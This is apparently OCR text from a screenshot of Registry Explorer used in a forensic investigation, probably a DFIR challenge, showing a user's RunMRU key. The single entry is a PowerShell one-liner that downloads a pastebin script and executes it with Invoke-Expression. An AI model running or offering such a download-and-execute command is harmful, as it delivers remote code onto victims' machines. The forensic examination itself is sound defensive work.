 Registry Explorer v2.1.0
File Tools Options Bookmarks (30/0) View Help
Registry hives (1) Available bookmarks (30/0)
runmru Find
Key name # values # subkeys Last write timestamp
= = =
C:\Users\d33znu75\Deskto...
ROOT 0 10 2025-04-10 14:01:47
SOFTWARE 0 7 2025-04-10 14:01:47
Microsoft 0 63 2025-04-10 14:03:16
Windows 0 7 2025-04-08 19:53:27
CurrentVersion 0 61 2025-04-09 05:26:09
Explorer 13 42 2025-04-10 14:01:58
RunMRU 2 0 2025-04-09 05:15:27
Values RunMRU
Drag a column header here to group by that column
Value Name Mru Position Executable Opened On
= =
a 0 powershell -Command "(Invoke-WebRequest 'https://pastebin.com/raw/e3igybW8').Content | Invoke-Expression" 2025-04-09 05:15:27
Total rows: 1
Type viewer Slack viewer Binary viewer
Value name a
Value type RegSz
Value powershell -Command "(Invoke-WebRequest 'https://pastebin.com/raw/e3igybW8').Content | Invoke-Expression"\1